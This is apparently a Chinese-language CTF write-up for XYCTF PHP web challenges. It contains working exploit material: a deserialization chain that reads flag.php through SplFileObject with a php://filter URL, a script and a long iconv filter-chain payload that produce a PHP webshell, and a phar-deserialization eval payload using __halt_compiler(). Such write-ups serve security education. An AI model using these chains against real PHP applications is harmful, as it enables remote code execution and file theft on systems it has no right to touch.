
下一层
saber_master_saber_master.php
|
这一层稍微难一点
首先一眼就看到echo new $_POST['X']($_POST['Y']);并且没有其他的可以执行命令的地方 所以这就是链子的终点(XYCTFNO3) 而我们一传CTF反序列化后会触发__wakeup 所以这也是链子的起点(XYCTFNO3)
而__wakeup会触发$this->XY();也就是可以到链子的终点
因此使$this->KickyMu->XYCTF()为true就是这道题的重点
但是明显KickyMu->XYCTF()这样肯定是不能这样调用的 所以我们要将KickyMu赋成其他值
XYCTF()在XYCTFNO2中 所以我们要将KickyMu赋成XYCTFNO2
public function XYCTF() |
XYCTF()要为true 就必须$this->adwa->crypto0 != 'dev1l' or $this->adwa->T1ng != 'yuroandCMD258' adwa是一个属性 里面肯定没有crypto0 T1ng 属性 所以直接执行这段代码肯定是不行的
所以我们要把adwa赋成XYCTFNO2或者XYCTFNO1
再将crypto0 T1ng赋值就行
|

好 接下来就是读文件了
echo new $_POST['X']($_POST['Y']);传参x y
x明显要传一个函数 y传一个参数

这里要用到原生类了 原生类就那么几个 随便查查就知道了
X=SplFileObject&Y=php://filter/read=convert.base64-encode/resource=flag.php

最后base64解密就行
连连看到底是连连什么看
给了源码附件
进去是一个连连看
看了下f12 没什么信息
直接看附件

两个重要文件 index.php和what’s_this.php
明显 index.php是这个js连连看的网页源码 看下
|
|
get传一个file后 第一个echo明显没什么用(刚刚不是看了js代码嘛) 第二个echo叫我们访问what’s_this.php 看下
|
根据highlight_file(__FILE__)和跳转what’s_this.php 这个文件应该是可以直接访问的 试下

没问题
有点懵
找到一道相似的题 但是这道更难 waf
|
这道题的非预期解是POST:1=resource=data:,2024<|string.strip_tags|
|string.strip_tags|这是将一些脏字符回收了
但是这道题过滤了= 所以这个payload不能用
但是这道题还有预期解:
在 PHP 中,我们可以利用 PHP Base64 Filter 宽松的解析,通过 iconv filter 等编码组合构造出特定的 PHP 代码进而完成无需临时文件的 RCE
PHP Base64 Filter中合法字符只有
A-Za-z0-9\/\=\+,其他字符会自动被忽略,包括不可见字符、控制字符什么的并且我们可以通过编码形式,构造产生自己想要的内容
PHP Filter 当中有一种
convert.iconv的 Filter ,可以用来将数据从字符集 A 转换为字符集 B ,其中这两个字符集可以从iconv -l获得,这个字符集比较长,不过也存在一些实际上是其他字符集的别名。我们可以通过 iconv 来将 UTF-8 字符集转换到 UTF-7 字符集
所以可以利用一些固定文件内容来产生 webshell 结合 PHP Base64 宽松性,即使我们使用其他字符编码产生了不可见字符,我们也可以利用
convert.base64-decode来去掉非法字符,留下我们想要的字符那我们应该怎么构造需要的内容呢?因为 base64 编码合法字符里面并没有尖括号,所以我们不能通过以上方式直接产生 PHP 代码进行包含,但是我们可以通过以上技巧来产生一个 base64 字符串,最后再使用一次 base64 解码一次就可以了。
例如我们生成
PAaaaaa,最后经过 base64 解码得到第一个字符为 < ,后续为其他不需要的字符(我们这里不需要的字符称为垃圾字符)的字符串。所以我们接下来需要做的,就是利用以上技巧找到这么一类编码,可以只存在我们需要的构造一个 webshell 的 base64 字符串了。
因为最终的 base64 字符串,是由 iconv 相对应的编码规则生成的,所以我们最好通过已有的编码规则来适当地匹配自己想要的 webshell
以上 payload 的 base64 编码为
PD89YCRfR0VUWzBdYDs7Pz4=,而如果只使用了一个分号,则编码结果为PD89YCRfR0VUWzBdYDs/Pg==,这里 7 可能相对于斜杠比较好找一些,也可能是 exp 作者没有 fuzz 或者找到斜杠的生成规则,所以作者这里使用了两个分号避开了最终 base64 编码中的斜杠。根据以上规则,再将其反推回去即可,可以验证一下我们得到的结果 脚本:
>$base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4";
>$conversions = array(
>'R' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
>'B' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
>'C' => 'convert.iconv.UTF8.CSISO2022KR',
>'8' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
>'9' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
>'f' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
>'s' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
>'z' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
>'U' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
>'P' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
>'V' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
>'0' => 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
>'Y' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
>'W' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
>'d' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
>'D' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
>'7' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
>'4' => 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
>);
>$filters = "convert.base64-encode|";
># make sure to get rid of any equal signs in both the string we just generated and the rest of the file
>$filters .= "convert.iconv.UTF8.UTF7|";
>foreach (str_split(strrev($base64_payload)) as $c) {
>$filters .= $conversions[$c] . "|";
>$filters .= "convert.base64-decode|";
>$filters .= "convert.base64-encode|";
>$filters .= "convert.iconv.UTF8.UTF7|";
>}
>$filters .= "convert.base64-decode";
>$final_payload = "php://filter/{$filters}/resource=data://,aaaaaaaaaaaaaaaaaaaa";
>// echo $final_payload;
>var_dump(file_get_contents($final_payload));
>// hexdump
>// 00000000 73 74 72 69 6e 67 28 31 38 29 20 22 3c 3f 3d 60 |string(18) "<?=`|
>// 00000010 24 5f 47 45 54 5b 30 5d 60 3b 3b 3f 3e 18 22 0a |$_GET[0]`;;?>.".|但是这个脚本直接般到这道题是不行的 因为不够 而且有脏字符
这里需要注意的地方是:
convert.iconv.UTF8.UTF7将等号转换为字母。之所以使用这个的原因是 exp 作者遇到过有时候等号会让convert.base64-decode过滤器解析失败的情况,可以使用 iconv 从 UTF8 转换到 UTF7 ,会把字符串中的任何等号变成一些 base64 。但是实际测试貌似我遇到的情况并没有抛出 Error ,最差情况抛出了 warning 但不是特别影响,但是为了避免奇怪的错误,还是加上为好。
data://,后的数据是为了方便展示,需要补足一定的位数,当然如果使用include就不能用了,毕竟需要 RFI ,如果 RFI 选型能用,既然都是 RFI 了还整啥 LFI 呢2333让我们再回过头来看,虽然这个做法比较的新颖,但是其实深入理解之后会发现,这个攻击技巧需要我们提前把所有单字符的编码形式给 fuzz 出来,而且 fuzz 的结果还要有一定的技巧性,并不是所有出现了合法字符的编码形式就是符合要求的。
在跟 @wupco 老师讨论后,我们要找的字符编码形式要求为( 假设我们要找的字符为 x ):
x 必须在最终生成的字符串的前端
字符串前端的字符当中,最好的情况是允许存在仅且唯一一个 x 对于 PHP Base64 来说合法的字符。当然这里可以允许存在其他合法字符,但是对于 fuzz 来说通用性并不强,当确实没办法找到单个字符的时候可以使用多个字符来代替。
我们简单拿 8 这个字符的编码规则 (
convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2) 举个例子:
>$url .= "convert.iconv.UTF8.CSISO2022KR";
>$url = $url."/resource=data://,aaaaaaaaaaaaaaaa";
>var_dump(file_get_contents($url));
>// hexdump
>// 00000000 73 74 72 69 6e 67 28 32 30 29 20 22 1b 24 29 43 |string(20) ".$)C|
>// 00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaaaaaaaaaaaaaa|
>// 00000020 22 0a |".|
>$url = "php://filter/convert.iconv.UTF8.UTF7|";
>$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16";
>$url = $url."/resource=data://,aaaaaaaaaaaaaaaa";
>var_dump(file_get_contents($url));
>// hexdump
>// 00000000 73 74 72 69 6e 67 28 33 34 29 20 22 ff fe 61 00 |string(34) "..a.|
>// 00000010 61 00 61 00 61 00 61 00 61 00 61 00 61 00 61 00 |a.a.a.a.a.a.a.a.|
>// 00000020 61 00 61 00 61 00 61 00 61 00 61 00 61 00 22 0a |a.a.a.a.a.a.a.".|
>$url = "php://filter/convert.iconv.UTF8.UTF7|";
>$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2";
>$url = $url."/resource=data://,aaaaaaaaaaaaaaaa";
>var_dump(file_get_contents($url));
>// hexdump
>// 00000000 73 74 72 69 6e 67 28 36 38 29 20 22 38 01 fe 00 |string(68) "8...|
>// 00000010 61 00 00 00 61 00 00 00 61 00 00 00 61 00 00 00 |a...a...a...a...|
>// *
>// 00000050 22 0a |".|可以看到我们通过编码规则逐步拓展了原字符串的字节长度,在原字符串的前端生成了我们想要构造的字符,所以对于我们需要的编码规则条件来说,还需要拓展原字节长度,这也算是第一个条件的原理。
我们可以基于以上去做一些简单的 fuzz ,整个 fuzz 原理并不复杂,最后检查通过 Filter 规则生成的结果是否满足以上条件即可。
虽然我们知道只要编码规则用得好,其实文件内容是什么无关紧要,但是如果实在是找不到可用文件怎么办?
这里需要用到一个小技巧:作者发现,
convert.iconv.UTF8.CSISO2022KR总是会在字符串前面生成\x1b$)C,所以我们可以利用这个来产生足够的垃圾数据供我们构造 Payload ,以下用一个空文件生成一个 8 来测试:
>$url .= "convert.iconv.UTF8.CSISO2022KR|";
>$url .= "convert.base64-encode|";
>$url .= "convert.iconv.UTF8.UTF7|";
>// 8
>$url .= "convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2";
>$url = $url."|convert.base64-decode|convert.base64-encode";
>$url = $url."/resource=./e";
>var_dump(file_get_contents($url));
>// hexdump
>// 00000000 73 74 72 69 6e 67 28 31 36 29 20 22 38 47 79 51 |string(16) "8GyQ|
>// 00000010 70 51 77 2b 41 44 30 41 50 51 3d 3d 22 0a |pQw+AD0APQ==".|这样我们可以使用垃圾数据作为基础数据进行编码转换了。
由此 我们可以根据上面那个脚本改一下 写出我们的脚本
|
payload:
convert.base64-encode|convert.iconv.UTF8.UTF7||convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7||convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|string.strip_tags |
也可以使用脚本
使用php://filter/的过滤器进行编码绕过。
使用工具php_filter_chain_generator可以构造payload。
python3.11 php_filter_chain_generator.py - rawbase64
Vm0weGQxRXhiRmhVV0doVVlUSlNXVmxVUm5kWFZscFhVbEU=/ 这后面的字符是XYCTF,进行多次
base64加密得到的,反正多搞几次去除多余杂乱的乱码。
这个出来之后有多出来的字符,可以通过base64解码进行去除,然后再payload后面加入
convert.base64-decode进行解码
pharme
这道题把我折磨惨了 方法都知道 队友根据这个方法也出了 就我一直没有回显 这周最后才做完这道题 最后发现之前一直都是开的两个页面做 一个本来那个 一个class.php 刚刚只开了一个页面 也就是做完本来那个页面 再开class.php就行了 服了
进入:
一个文件上传
f12中有hint
class.php
访问 给源码
|
简单看一下
有类 结合题目->phar 还有 file_get_contents 应该是phar反序列化
这里非常类似于无参数rce |
这里需要注意外面的那个匹配函数,这里preg_replace函数使用正则表达式 /;+/ 来匹配一个或多个分号并 |
所以这里就会有脏字符
eval(); 那里如何绕过后面的脏数据。
第一反应是像牢大那道题⼀样,用注释符号来绕过,但是如果使用//或者#,就过不了正则匹配。
第⼆种思路就是,调用无参函数来终止执行后面的垃圾字符串
刚开始想的是用exit()或者die()来终止代码执行但是失败了,原因可能是这两个函数终止整个代码的执行
那么就是要找⼀个只会终止后面代码执行的函数,最终在php官方手册中找到了满足要求的函

数:__halt_compiler()
__halt_compiler()
这是让编译器停止编译的函数,当编译器执行到这之后就不再去解析后面的部分了。
利用方法为
cmd=’show_source(array_rand(array_flip(scandir(getcwd()))));__halt_compiler();’
